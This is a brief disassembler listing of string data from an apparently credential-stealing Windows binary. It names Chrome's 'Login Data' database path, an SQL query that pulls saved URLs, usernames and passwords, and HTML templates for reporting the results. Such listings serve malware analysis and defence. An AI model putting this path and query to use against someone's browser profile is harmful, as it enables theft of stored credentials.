 GoogleChromeUs db '\Google\Chrome\User Data\Default\Login Data',0
; DATA XREF: .text:00402B7A↑o
SelectOrigin_u db 'SELECT origin_url, username_value, password_value FROM logins',0
; DATA XREF: .text:00402B9C↑o
align 4
CenterBGoogleC db '<center><b>Google Chrome 32 bit</b>',0Ah
; DATA XREF: .text:00402BCA↑o
db 0Ah
db '</center>',0
align 4
CenterSCente_0 db '<center>',0Ah ; DATA XREF: .text:00402BCF↑o
; sub_423AC0+2E↑r
db 0Ah
db '%s</center>',0
align 10h
CenterUrlSCe_0 db '<center>Url: %s',0Ah
; DATA XREF: .text:00402C35↑o
db '</center>',0
align 4
CenterGoogleCh db '<center>Google Chrome 32bit NOT INSTALLED',0Ah
; DATA XREF: .text:00402DAE↑o
db '</center>',0